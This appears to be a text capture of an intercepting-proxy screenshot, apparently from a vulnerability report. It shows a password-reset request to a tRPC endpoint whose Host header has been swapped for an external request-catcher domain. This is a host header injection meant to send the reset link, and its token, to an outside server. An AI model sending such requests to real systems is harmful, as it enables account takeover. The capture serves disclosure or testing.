 Request to http://192.168.101.145:3000
Forward Drop Intercept is on Action
Pretty Raw Hex \n
1 POST /api/trpc/auth.forgotPasswordV1?batch=1 HTTP/1.1
2 Host: https://enyhbxvu9q4er.x.pipedream.net
3 Content-Length: 75
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/96.0.4664.45 Safari/537.36
5 content-type: application/json
6 Accept: */*
7 Origin: http://192.168.101.145:3000
8 Referer:
http://192.168.101.145:3000/auth/forgot-password
9 Accept-Encoding: gzip, deflate
10 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
11 Cookie: next-auth.callback-url=
http%3A%2F%2F192.168.101.145%3A3000;
next-auth.csrf-token=
92161e238708e651d8ddcd50efb38794c8cb03ceda44ce99464afcce
c1ff00e1%7Cc59820bad0d2657ca06df55d7c565f713cd1dfd0ec99a
9896484a03a494d571b
12 Connection: close
13
14 {
"0":{
"json":{
"generatePasswordResetLink":{
"email":"customer@check.com"
}
}
}
}